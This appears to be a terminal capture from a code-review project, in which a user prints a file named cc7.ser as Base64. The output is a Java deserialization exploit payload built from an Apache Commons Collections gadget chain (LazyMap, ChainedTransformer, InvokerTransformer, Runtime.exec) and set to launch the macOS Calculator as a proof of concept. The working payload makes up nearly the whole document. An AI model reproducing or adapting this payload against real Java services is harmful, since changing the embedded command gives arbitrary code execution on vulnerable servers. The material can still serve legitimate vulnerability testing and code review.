 [aaronluo@localhost]-[~/Documents/CodeReview/JavaCode/Project] ‹main*›
➤ cat cc7.ser | base64
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAACHcIAAAACwAAAAJzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5TWF
wbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm
9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZ
XI7vVYq8dg0GJkCAAB4cAAAAARzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hw
dnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5
nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0Un
VudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AFwAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ABdzcQB+AA91cQB+ABQAAAACcHVxAH4AF
AAAAAB0AAZpbnZva2V1cQB+ABcAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAUc3EAfgAPdXEAfgAUAAAAAXQAKW9wZW4gL1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAgdAAEZXhl
Y3VxAH4AFwAAAAFxAH4AHHNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABdAACeXlzcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAI
AAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXh4c3EAfgAuAAAAAnNxAH4AAnEAfgAHc3EAfgArP0AAAAAAAAx3CAAAABAAAAABdAACelpxAH4AMHh4cQB+ADB4
[aaronluo@localhost]-[~/Documents/CodeReview/JavaCode/Project] ‹main*›